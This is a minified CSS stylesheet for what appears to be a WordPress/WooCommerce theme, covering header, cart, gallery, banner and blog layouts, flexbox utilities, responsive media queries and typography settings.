.content-sidebar>.overlay,.hb-overlay-sidebar,.mask-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.hb-search-fs .wrls-header-outer,.hb-search-fs .txt-search{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}a,button,html input[type=button],input[type=reset],input[type=submit],.galleries .inside figcaption,.galleries .hentry .mask:not(.wr-nitro-carousel):after,.galleries .hentry .mask.wr-nitro-carousel .gallery-item:after,.galleries .hentry:hover .action a:first-child,.galleries .hentry .action span,.galleries .hentry .thumb .mask a span,.galleries .external_link,.single-gallery .hentry .thumb .mask a span,.gallery-fullscreen .single-gallery .nav-thumb .owl-item,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.widget .nitro-instagram .item img,.wr-notice-tooltip .notice-tooltip,.header .sticky-row-scroll.sticky-normal .hb-section,.hb-currency .item,.hb-currency .list,.hb-menu-outer .fullscreen-style.scale-effect,.wr-mobile .hb-menu .menu-icon-action .wr-burger-scale span,.hb-search.boxed .open,.hb-cart-outer.cart-slider .minicart-horizontal .product_list_widget,.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:before,.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:after,.hb-cart .cart-control i,.hb-sidebar .icon-sidebar,.hb-sidebar .animation-sidebar,.hb-wishlist,.vertical-layout .hb-menu .icon-has-children,.mask-overlay,.sc-button i,.wr-nitro-carousel .owl-nav>div,.wr-nitro-carousel .owl-dots .owl-dot span,.image-banner img,.image-banner.text.style-2 .inner-content,.image-banner.image.style-3 a:before,.image-banner.image.style-3 a:after,.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before,.image-banner.image.style-6 a:before,.image-banner.image.style-6 a:after,.image-banner.image.style-9 a:after,.image-banner.text.style-10 .content h2:before,.image-banner.text.style-10 .content h2:after,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after,.image-banner.style-13.text .content *,.wpb_image_grid .wpb_image_grid_ul img,.nitro-member.style-1 .avatar:after,.nitro-member.style-2 .avatar:after,.sc-social-network.flickr .item>a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before{-webkit-transition:.3s all;transition:.3s all}.mfp-align-top .mfp-container:before,.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content,.mfp-loading.mfp-figure,.filter-on-mobile,.tax-gallery_cat .gallery-cat,.gallery-fullscreen .header-outer,.gallery-fullscreen .footer,.widget.widget_nav_menu .site-navigator .menu-item-has-children i,.widget .product-categories .cat-parent .children,.widget .widget_nav_menu .menu-item-has-children>.sub-menu,.site-title>.container:before,.site-title>.container:after,.hb-menu.icon-layout .close,.hb-menu.icon-layout .site-navigator-outer,.hb-search .search-form,.hb-search .search-form .close,.hb-search .search-form .btn-search,.hb-search.boxed.loading-wrls .open,.hb-search-fs .btn-search,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item .disabled .control-inner,.hb-cart.sidebar .hb-minicart-outer,.wr-close-mobile,.site-navigator .item-hidden,.menu-more .nav-more .site-navigator>li>a:after,.maintenance .wr-countdown>div:last-child:after,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.sc-product-button .button span.tooltip:before,.image-banner.text.style-10 .content p,.image-banner.text.style-11 .content p,.image-banner.text.style-12 .content p,.nitro-member .member .row,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:last-child:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:last-child:before,.sc-product-package .p-package-cart .woocommerce>*:not(.product__btn){display:none}.widget .product-categories .current-cat>.children,.widget .product-categories .current-cat-parent>.children,.widget .widget_nav_menu .menu-item-has-children.current-menu-item>.sub-menu,.mm-container .element-categories .img-category a,.vertical-layout .hb-menu .animation-vertical-slide .active-slide>ul,.vertical-layout .hb-menu .animation-vertical-slide .active-slide .mm-container-outer,.hb-menu-outer .fullscreen-style.animation-vertical-slide .active-slide>ul,.hb-menu-outer .fullscreen-style.animation-vertical-slide .active-slide .mm-container-outer,.hb-menu-outer .sidebar-style.animation-vertical-slide .active-slide>ul,.hb-menu-outer .sidebar-style.animation-vertical-slide .active-slide .mm-container-outer,.image-banner.text.style-2 a{display:block}.rtl .fr,.rtl .pull-right,.rtl .widget ul li .count,.rtl .b-single .single-nav .next,.rtl .image-banner.tr>div,.fl,.nitro-services.icon .icon-wrap.left,.nitro-services.icon.tl div{float:left}.rtl .fl,.rtl .pull-left,.rtl .row [class*=cm-],.rtl .breadcrumbs li,.rtl .single-gallery .social-share li,.rtl .widget .tagcloud a,.rtl .widget .product_list_widget li>a,.rtl .b-single .single-nav>*,.rtl .b-classic .entry-thumb,.rtl .page-numbers li,.rtl .clean-tab .woocommerce-tabs .tabs,.rtl .woocommerce-cart .facebook-sharing,.rtl .woocommerce-cart .twitter-sharing,.rtl .image-banner.tl>div,.rtl .style-2 .thumb-bottom #p-thumb .owl-item,.rtl .quickview-modal .info .quickview-button>*,.rtl .woocommerce-tabs .comment-form-rating>*,.fr,.nitro-services.icon .icon-wrap.right{float:right}.rtl .tr,.rtl .gallery-cat.tl,.rtl .b-single .single-nav .next,.rtl .woocommerce-cart .cart_totals td,.rtl .sc-button:not(.tc),.rtl .list-blog.tl,.rtl .nitro-services.tl,.rtl .sc-testimonials.tl,.text-align-left .site-navigator>li>.menu-item-link,.tl{text-align:left}.rtl caption,.rtl th,.rtl td,.rtl .tl,.rtl .gallery-cat.tr,.rtl .woocommerce-tabs #comments .star-rating,.rtl .woocommerce table.wishlist_table tbody td,.rtl .sc-button.tr,.rtl .list-blog.tr,.rtl .nitro-services.tr,.rtl .sc-testimonials.tr,.rtl .quickview-modal .info,.rtl .star-rating,.site-title.style-1 .breadcrumbs,.text-align-right .site-navigator>li>.menu-item-link,.text-align-right .site-navigator li.menu-default ul a,.tr{text-align:right}.text-align-center .site-navigator>li>.menu-item-link,.text-align-center .site-navigator li.menu-default ul a,.tc{text-align:center}.galleries .gallery-type-external:hover .external_link,.widget_shopping_cart_content .loading:before,.image-banner.text.style-6 .content:before,.image-banner.text.style-6 .content:after,.image-banner.text.style-11 .content h2{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.galleries .wr-nitro-carousel .owl-dots,.single-gallery .horizontal .wr-nitro-horizontal .owl-dots,.gallery-fullscreen .single-gallery .actions>a>.tooltip,#wr_customize_link,.underline-hover .site-navigator>li>.menu-item-link:after,.hb-search.dropdown.animation-left-to-right .search-form-inner,.sc-product-button .product__btn_cart span,.social-bar a span,.wr-buy-now a span,.sc-video.tc .fluid-iframe iframe,.sc-product-package .p-package-cart .product__btn_cart span{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.nitro-gallery>div a>span.pa,.gallery-list .item>span.pa,.pageloader>div,.hb-menu-outer .site-navigator .icon-has-children,.wr-mobile .hb-menu .site-navigator .has-children-mobile:before,.hb-search-fs.topbar .close,.hb-search.boxed .open,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.menu-more .nav-more .site-navigator>li>a .icon-has-children,.vertical-layout .hb-menu .icon-has-children,.sc-subscribe-form.icon-submit.inside button,.wr-nitro-carousel .owl-nav>div i,.image-banner.text .content .inner-content,.image-banner.text.style-10 .content h2,.image-banner.text.style-11 .content h2,.image-banner.text.style-12 .content h2,.list-blog.inner.middle .entry-content,.nitro-separator.tc .sep-left,.nitro-separator.tc div:before,.nitro-separator.tc .sep-right,.nitro-separator.tc div:after{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.galleries .inside .hentry:hover .title,.hb-search.dropdown.animation-left-to-right.active-dropdown .search-form-inner,.hb-search.dropdown.animation-right-to-left.active-dropdown .search-form-inner,.hb-cart.dropdown-left-to-right.active-dropdown .hb-minicart,.hb-cart.dropdown-right-to-left.active-dropdown .hb-minicart,.hb-sidebar.active .animation-sidebar.right-position,.hb-sidebar.active .animation-sidebar.left-position,.menu-more.active-more .animation-left-to-right,.menu-more.active-more .animation-right-to-left,.image-banner.image.style-11>div:hover img{-webkit-transform:translateX(0);transform:translateX(0)}.hb-search.dropdown.animation-bottom-to-top.active-dropdown .search-form-inner,.hb-cart-outer .mini_cart_item:hover .action-top-bottom,.hb-cart-outer .minicart-horizontal .mini_cart_item .img-item img,.hb-cart-outer .minicart-horizontal .mini_cart_item:hover .info-item,.hb-cart.dropdown-bottom-to-top.active-dropdown .hb-minicart,.wr-notice-cart-outer.active,.hb-sidebar.active .animation-sidebar.top-position,.hb-sidebar.active .animation-sidebar.bottom-position,.menu-more.active-more .animation-bottom-to-top,.image-banner.text.style-6>div:hover .content .content p,.image-banner.text.style-6>div:hover .content .content h2{-webkit-transform:translateY(0);transform:translateY(0)}.image-banner.text.style-1 .inner-content>*,.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before,.image-banner.image.style-10 .front{-webkit-transform:scale(0);transform:scale(0)}.hb-menu-outer .fullscreen-style.scale-effect.scale-active,.hb-search.dropdown.animation-scale.active-dropdown .search-form-inner,.hb-cart.dropdown-scale.active-dropdown .hb-minicart,.menu-more.active-more .animation-scale,.image-banner.image.style-1>div:hover .front,.image-banner.image.style-2 .back,.image-banner.text.style-1>div:hover .inner-content>*,.image-banner.image.style-3>div:hover a:before,.image-banner.image.style-3>div:hover a:after,.image-banner.image.style-6>div:hover a:before,.image-banner.image.style-6>div:hover a:after,.image-banner.image.style-4>div:hover a:before,.image-banner.text.style-4>div:hover img,.image-banner.image.style-9>div:hover .back,.image-banner.image.style-10>div:hover .front,.image-banner.text.style-5>div:hover .content:before,.image-banner.text.style-5>div:hover .content:after,.image-banner.image.style-1:hover a:before,.image-banner.text.style-9:hover .content:before,.image-banner.text.style-9:hover .content p,.wr-pricing-table.style-1 .pricing-item .inner:hover:before,.wr-pricing-table.style-1 .pricing-item .inner:hover:after,.wr-pricing-table.style-2 .pricing-item .inner:hover:before,.wr-pricing-table.style-2 .pricing-item .inner:hover:after{-webkit-transform:scale(1);transform:scale(1)}.rtl .woocommerce-breadcrumb,.mm-container,.mm-container .element-products,.mm-container .element-products .price-product,.mm-container .element-categories,.header .container,.hb-currency .item,.hb-menu-outer .navigator-column,.wr-mobile .hb-menu .site-navigator .item-link-outer,.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator,.hb-social,.hb-social a,.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons,.widget_shopping_cart_content .mini_cart_item,.widget_shopping_cart_content .info-item,.hb-cart-outer .minicart-horizontal,.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer .minicart-horizontal .product_list_widget,.hb-cart-outer .minicart-horizontal .price-checkout,.hb-cart-outer .minicart-horizontal .total,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.hb-cart,.wr-notice-cart .icon-notice,.wr-notice-cart .text-notice,.animation-sidebar.bottom-position .sidebar-inner,.animation-sidebar.top-position .sidebar-inner,.hb-wishlist,.vertical-layout,.vertical-layout>.hb-section-outer,.vertical-layout>.hb-section-outer>.hb-section,.horizontal-layout .hb-menu.text-layout .site-navigator-inner,.menu-more .icon-more,.menu-breadcrumbs,.fc,.vc_row-o-content-middle>.container,.vc_row-o-content-bottom>.container,.maintenance .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div,.nitro-carousel,.image-banner.style-13.text .content h2,.image-banner.style-13.text .content .inner-content,.nitro-timeline.style-2 li{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex}.mm-container,.mm-container .element-products .price-product,.header .container,.wr-mobile .hb-menu .site-navigator .item-link-outer,.hb-social,.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons,.hb-cart-outer .minicart-horizontal .buttons,.menu-breadcrumbs,.fcw{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer .minicart-horizontal .product_list_widget,.hb-cart-outer .minicart-horizontal .total,.animation-sidebar.bottom-position .sidebar-inner,.animation-sidebar.top-position .sidebar-inner,.vertical-layout .container,.fcnw{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.fcwr{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.fcrr{-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse}.widget_shopping_cart_content .info-item,.hb-cart-outer .minicart-horizontal .buttons,.wr-notice-cart .text-notice,.vertical-layout .container,.vertical-layout>.hb-section-outer,.vertical-layout>.hb-section-outer>.hb-section,.fcc,.image-banner.style-13.text .content h2,.image-banner.style-13.text .content .inner-content{-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.fccr{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}.rtl .woocommerce-breadcrumb,.header .container,.hb-currency .item,.hb-menu-outer .navigator-column,.wr-mobile .hb-menu .site-navigator .item-link-outer,.hb-social,.hb-social a,.widget_shopping_cart_content .total,.hb-cart-outer .minicart-horizontal,.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer .minicart-horizontal .product_list_widget,.hb-cart-outer .minicart-horizontal .price-checkout,.hb-cart-outer .minicart-horizontal .total,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.wr-notice-cart .icon-notice,.hb-wishlist,.vertical-layout .element-item.vertical-align-center,.horizontal-layout .hb-menu.text-layout .site-navigator-inner,.menu-more .icon-more,.menu-breadcrumbs,.fc.aic,.vc_row-o-content-middle>.container,.maintenance .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div,.nitro-carousel,.image-banner.style-13.text .content h2,.image-banner.style-13.text .content .inner-content{-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-webkit-box-align:center}.hb-menu-outer .sidebar-style.animation-vertical-slide.bottom-sidebar-vertical .navigator-column,.fc.aife,.vc_row-o-content-bottom>.container{-ms-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-items:flex-end;-webkit-box-align:end}.fc.aib{-ms-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-align-items:baseline;-webkit-box-align:baseline}.hb-menu-outer.hb-menu-scroll .navigator-column,.widget_shopping_cart_content .mini_cart_item,.hb-menu-outer .sidebar-style.animation-vertical-slide.top-sidebar-vertical .navigator-column,.fc.aifs{-ms-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-align-items:flex-start;-webkit-box-align:start}.hb-menu-outer .navigator-column,.hb-social a,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.fc.jcc,.nitro-carousel,.image-banner.style-13.text .content h2{-ms-justify-content:center;-ms-flex-pack:distribute;justify-content:center;-webkit-box-pack:center;-webkit-justify-content:center}.fc.jcsa{justify-content:space-around;-ms-justify-content:space-around;-ms-flex-pack:distribute;-webkit-justify-content:space-around}.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons,.widget_shopping_cart_content .info-item,.menu-more .icon-more,.fc.jcsb{-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between}.hb-cart-outer .minicart-horizontal,.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer.cart-slider .minicart-horizontal .product_list_widget,.fc.jcfe,.nitro-timeline.style-2 li:nth-child(even){-ms-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-justify-content:flex-end}.fc.jcfs,.image-banner.style-13.text .content .inner-content{-ms-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-justify-content:flex-start}.fc.acfs{-ms-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-content:flex-start}.fc.acc{-ms-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-content:center}.fc.acfe{-ms-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-align-content:flex-end}.fc.acsa{-ms-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around;-webkit-align-content:space-around}.fc.acsb{-ms-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between;-webkit-align-content:space-between}.fc .grow{flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-show,.header .hb-logo .logo-retina-show{display:inline}.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-hide,.header .sticky-row-scroll .hb-logo .logo-origin.logo-retina-show,.header .hb-logo .logo-sticky.logo-retina-show,.header .hb-logo .logo-retina-hide{display:none}}@media (max-width:1280px){.masonry-builder .sc-product-button.gallery .p-title{line-height:18px}.masonry-builder .sc-product-button.gallery .amount{font-size:18px}}@media (max-width:1170px){.footer .row{margin-left:0;margin-right:0}}@media (max-width:1070px){.single-gallery .galleries>.row.grid{padding:0 10px}.masonry-builder .square-small,.masonry-builder .rectangle-portrait,.masonry-builder .grid-sizer{width:50%}.masonry-builder .square-large,.masonry-builder .rectangle-landscape{width:100%}}@media (max-width:1024px){.cl-6{width:50%}.cl-4,.columns-5 .item,.columns-5 .grid-sizer{width:33.333%}.columns-6 .item,.columns-6 .grid-sizer{width:25%}.maintenance-style-1 .wrapper{padding:50px}.maintenance.maintenance-style-1 .wr-countdown>div{padding:0 20px}.list-blog{margin:0 !important}.list-blog.list{margin:20px !important}.image-banner.text .content h2,.image-banner.text .content h3,.image-banner.text .content h4,.image-banner.text.style-10 .content h2,.image-banner.text.style-11 .content h2,.image-banner.text.style-12 .content h2{font-size:200%}.wc-switch{display:none}}@media (max-width:992px){.b-single .entry-content{padding:0 10px}}@media (max-width:800px){.w800-12{width:100%}.w800-6{width:50%}.w800-4{width:33.3%}.w800-clear{clear:both}.main-content,.primary-sidebar,.style-2 #shop-detail,.style-2 #shop-sidebar{width:100% !important}#shop-main .style-3 .cm-5{padding:0 30px}.style-2.left-sidebar #shop-detail,[class*=cph],[class*=cpl]{left:0 !important;right:0 !important}.primary-sidebar.primary-sidebar-sticky .primary-sidebar-inner{width:100% !important;position:static}.b-classic.default{padding:0 10px}.has-social-share .b-single .entry-content{margin-left:0}.footer .top{padding:30px 10px 0}.list-blog.horizontal article>div{float:none;width:100%}.list-blog.horizontal article .entry-content{padding-left:0}.list-blog.zigzag .entry-content p{line-height:20px}.list-blog.horizontal h3{margin-top:10px}.list-blog.zigzag{margin:0 20px !important}.list-blog.zigzag .entry-meta,.list-blog.list .right-content .entry-author,.list-blog.zigzag .more-link,.b-single .social-share{display:none}.footer .row [class*=cm-]:nth-child(2n+1){clear:both}}@media (max-width:782px){body.admin-bar .hb-cart-outer .minicart-vertical,body.admin-bar .animation-sidebar.left-position,body.admin-bar .animation-sidebar.right-position{height:calc(100% - 46px);height:-webkit-calc(100% - 46px);top:46px}body.admin-bar .hb-cart-outer .position-sidebar-top,body.admin-bar .hb-sidebar .animation-sidebar.left-position,body.admin-bar .hb-sidebar .animation-sidebar.right-position,body.admin-bar .hb-sidebar .animation-sidebar.top-position,body.admin-bar .demo_store{top:46px}}@media (max-width:768px){.cs-6,.m-size[class*=columns-] .hentry.large,.m-size[class*=columns-] .hentry.small-h,[class*=columns-] .item,[class*=columns-] .grid-sizer,.list-blog.columns-5 .post{width:50%}.cs-12,.list-blog.horizontal .post,.list-blog.horizontal article .entry-thumb,.list-blog.zigzag article .entry-thumb,.list-blog.horizontal article .entry-thumb+.entry-content,.list-blog.zigzag article .entry-thumb+.entry-content,.wr-masonry-wrap .woocommerce .product{width:100%}.hide-cs{display:none}.visible-cs{display:block}.gallery-cat{padding:0;position:absolute;width:200px;background:#212121;display:none;z-index:11;box-shadow:0 4px 4px rgba(0,0,0,.1)}.vc_row .gallery-cat{left:15px;padding:0}.gallery-cat a{display:block;padding:10px;margin:0}.vc_row .filter-on-mobile{padding-left:15px}.filter-on-mobile{padding:20px 0;display:block}.filter-on-mobile i{margin-right:5px}.maintenance.maintenance-style-1 .wrapper{padding:20px;text-align:center;-webkit-justify-content:center;-ms-justify-content:center;-ms-flex-pack:distribute;-webkit-box-pack:center;justify-content:center}.maintenance .maintenance-message,.maintenance.maintenance-style-1 .maintenance-message{padding:30px 0}.maintenance.maintenance-style-1 .wr-countdown{display:inline-block}.maintenance.maintenance-style-2 .maintenance-title,.maintenance.maintenance-style-2 .maintenance-title>*{font-size:55px;line-height:55px}.site-title h1{font-size:24px !important;line-height:24px !important}.site-title.style-4 .desc{max-width:80%}.vc_row-o-content-middle>.container,.vc_row-o-content-bottom>.container{display:block}.wr-pricing-table.fc{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.wr-pricing-table .pricing-item{-webkit-flex:0 1 50%;-ms-flex:0 1 50%;-webkit-box-flex:0;flex:0 1 50%}.list-blog.standard{padding:10px}.nitro-services.icon{text-align:center}.nitro-services.icon .icon-wrap.left,.nitro-services.icon .icon-wrap.right,.nitro-services.icon.tl div{float:none}.nitro-services.tl .icon-wrap.left,.nitro-services.tl .icon-wrap.right{margin:0 auto 30px}.nitro-services.tl .icon-wrap.left+.content,.nitro-services.tl .icon-wrap.right+.content{width:100% !important}.footer .top .row [class*=cm-]{margin-bottom:20px}.blog .pagination{padding-bottom:0}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;right:30px;background:url([data-uri]) no-repeat 0 0}.nivo-lightbox-theme-default .nivo-lightbox-prev:before{margin-left:-60px}.nivo-lightbox-theme-default .nivo-lightbox-next:before{margin-right:10px}}@media (max-width:767px){.nitro-services{text-align:center;margin-bottom:20px}.nitro-services>img{float:none}.sc-product-package,.nitro-heading,.nitro-member,.nitro-list,.sc-product-menu{padding:0 10px}.nitro-member.style-1,.nitro-member.style-2{margin:auto}.logged-in.wr-mobile .wr-close-mobile{top:50px}}@media (max-width:667px){.w667-12{width:100%}.maintenance.maintenance-style-1 .wr-countdown>div{padding-right:0}.maintenance.maintenance-style-1 .wr-countdown>div>div{font-size:30px;min-width:inherit}.maintenance.maintenance-style-1 .wr-countdown>div:after{display:none}.maintenance.maintenance-style-1 .wr-countdown>div>div>span{margin-top:0}}@media (max-width:600px){.list-blog.list>div{float:none;width:100% !important}.list-blog.list h3{margin-top:0}.list-blog.zigzag article{width:100%}.list-blog.zigzag.columns-2 .entry-row:nth-child(odd) article:nth-child(2) .entry-thumb,.list-blog.zigzag.columns-3 .entry-row:nth-child(odd) article:nth-child(2) .entry-thumb,.list-blog.zigzag.columns-3 .entry-row:nth-child(even) article:first-child .entry-thumb,.list-blog.zigzag.columns-4 .entry-row:nth-child(odd) article:nth-child(even) .entry-thumb{float:right}.list-blog.zigzag.columns-2 .entry-row:nth-child(even) article:first-child .entry-thumb,.list-blog.zigzag.columns-3 .entry-row:nth-child(even) article:nth-child(2) .entry-thumb,.list-blog.zigzag.columns-4 .entry-row:nth-child(even) article:nth-child(odd) .entry-thumb{float:left}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:120px}body.admin-bar .animation-sidebar.left-position,body.admin-bar .animation-sidebar.right-position{height:100%;top:0}body.admin-bar .hb-cart-outer .position-sidebar-top,body.admin-bar .hb-sidebar .animation-sidebar.left-position,body.admin-bar .hb-sidebar .animation-sidebar.right-position,body.admin-bar .hb-sidebar .animation-sidebar.top-position{top:0}body.admin-bar .hb-cart-outer .minicart-vertical{height:100%;top:0}.demo_store{position:absolute}.hb-cart-outer{z-index:999999;position:relative}.overlay-sidebar{z-index:999998}.logged-in.wr-mobile .wr-close-mobile{top:6px}}@media (max-width:568px){.cxs-12,.m-size[class*=columns-] .hentry.large,.m-size[class*=columns-] .hentry.small-h,.masonry-builder .square-small,.masonry-builder .rectangle-portrait,.masonry-builder .grid-sizer,[class*=columns-] .grid-sizer,[class*=columns-] .item,.list-blog.columns-5 .post{width:100%}.footer .bot .info *{text-align:center}.wr-pricing-table .pricing-item{-webkit-flex:0 1 100%;-ms-flex:0 1 100%;-webkit-box-flex:0;flex:0 1 100%}.wr-masonry-wrap .item{width:100% !important;height:auto !important}.b-masonry.mgb50{margin-bottom:0}.pagination{padding-bottom:0}.style-2 .clean-tab .woocommerce-tabs .tabs{border-right:none;padding-right:0}.style-2 .clean-tab .woocommerce-tabs .tabs>li{margin-right:-2px}}@media (max-width:540px){.b-classic.small .entry-thumb{float:none;text-align:center}.b-classic.small .entry-thumb+.entry-content{padding:0 20px}.b-classic.small.default .entry-thumb+.entry-content,.footer .top-inner{padding:0}.b-zigzag .entry-thumb{position:static;width:100%;height:auto}.b-zigzag .entry-thumb:before{display:none}.b-zigzag .entry-thumb img{width:100%}.b-zigzag .post:nth-child(2n) .entry-thumb+.entry-content,.b-zigzag .post:nth-child(2n+1) .entry-thumb+.entry-content{margin:0}.b-zigzag .post .entry-content{padding:10px}#ct_size_guide{padding:10px}.mfp-content #ct_size_guide table{border:1px solid}.mfp-content #ct_size_guide tbody tr{display:flex;justify-content:space-around}}@media (max-width:480px){.b-masonry .post .entry-content{padding:10px}.b-masonry .default .post{padding:0 25px}.b-classic .entry-thumb{margin-bottom:15px}.maintenance .maintenance .maintenance-title{font-size:18px;line-height:30px}.maintenance .maintenance .maintenance-title h2{font-size:24px;margin-bottom:0}.maintenance.maintenance-style-2 .wr-countdown{border-style:solid;border-color:#9ea2b0;border-width:1px 0}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:100px;height:90px}.error404 .content-404{padding:10% 5%}.list-blog.inner .entry-meta{display:none}.b-classic .entry-thumb img,[class*=columns-] .item,[class*=columns-] .item.large{width:100%}.gallery-fullscreen .single-gallery .nav-thumb{width:250px}.gallery-fullscreen .single-gallery .nav-thumb .owl-item{padding:0 3px}.site-title.style-4 .desc{max-width:100%}.sc-subscribe-form{width:100% !important}.nitro-timeline.style-1 .datetime{padding-left:0;width:150px}.nitro-timeline.style-1 .timeline-content{padding-right:0;width:calc(100% - 150px);width:-webkit-calc(100% - 150px)}}@media (max-width:375px){.maintenance.maintenance-style-1 .maintenance-title{font-size:50px;line-height:50px}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:70px;height:60px;font-size:28px}.maintenance.maintenance-style-2 .wr-countdown>div>div>span{font-size:14px;margin-top:0}.maintenance .maintenance-message{padding:20px 10px !important}.search-results .search-item .desc,.gallery-fullscreen .single-gallery .nav-thumb{display:none}.post-title.section-full-screen{height:auto !important}.post-title .entry-title{font-size:35px !important;line-height:32px !important}.search-results .search-item{padding:15px;margin-bottom:15px}.search-results .search-item .entry-thumb{width:70px;margin-right:15px}.search-results .entry-title{font-size:16px;margin-bottom:10px}.footer .row{margin:0}.wr-mobile .hb-cart-outer .wr-close-mobile{left:auto;right:5px}}@media (max-width:320px){.post-title.full .arrow,.list-blog.zigzag .entry-content>p{display:none}.list-blog.standard[class*=columns] .hentry,.list-blog.inner[class*=columns] .hentry{width:100%}.list-blog.zigzag .entry-content h3{white-space:normal}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:60px}.entry-meta .comments-number{display:block}.nitro-timeline.style-1 .datetime{padding-left:0;width:100px}.nitro-timeline.style-1 .timeline-content{padding-right:0;width:calc(100% - 100px);width:-webkit-calc(100% - 100px)}.nitro-timeline ul .timeline-content .timeline-content-inner{padding:10px 20px}}@media (max-height:500px){.maintenance .maintenance-message{padding:0 !important}.maintenance.maintenance-style-1 .maintenance-title{font-size:50px;line-height:50px}}@media (max-height:375px){.maintenance.maintenance-style-2 .maintenance-title,.maintenance.maintenance-style-2 .maintenance-title>*{font-size:40px;line-height:40px}.maintenance.maintenance-style-2 .maintenance-message{margin-bottom:20px}}.woocommerce-product-gallery.active-product-gallery{opacity:0}.woocommerce-product-gallery--with-nav.active-product-gallery{opacity:0;-webkit-transition:opacity .25s ease-in-out 0s;transition:opacity .25s ease-in-out 0s}.quickview-modal .woocommerce-product-gallery.active-product-gallery{opacity:1}
body{font-family:"Roboto";font-weight:400;font-size:100%;letter-spacing:0px;line-height:16px}h1,h2,h3,h4,h5,h6{letter-spacing:0px;font-family:"Roboto";font-weight:400}h1{font-size:55px;line-height:51.974px}h2{font-size:39px;line-height:36.751px}h3{font-size:27px;line-height:25.987px}h4{font-size:19px;line-height:18.382px}h5{font-size:14px;line-height:15.6px}h6{font-size:9px;line-height:9.191px}.format-quote .quote-content,blockquote{font-family:"Roboto"}@media only screen and (min-width:1024px){.offset{position:relative;padding:0}.offset:after{border-width:0;border-color:#fff}.woocommerce-demo-store.offset{padding-top:52px}.woocommerce-demo-store.offset .demo_store{top:0}.admin-bar.woocommerce-demo-store.offset .demo_store{top:32px}.mfp-wrap{top:10px;height:calc(100% - 20px)}.admin-bar .mfp-wrap{top:42px;height:calc(100% - 52px)}}.row{margin-left:-15px;margin-right:-15px}.main-content,.primary-sidebar{padding-left:15px;padding-right:15px}.primary-sidebar .widget{margin-bottom:30px}@media screen and (max-width:800px){.style-4 .p-single-images .product__badge{right:15px}}.container{max-width:1170px}@media screen and 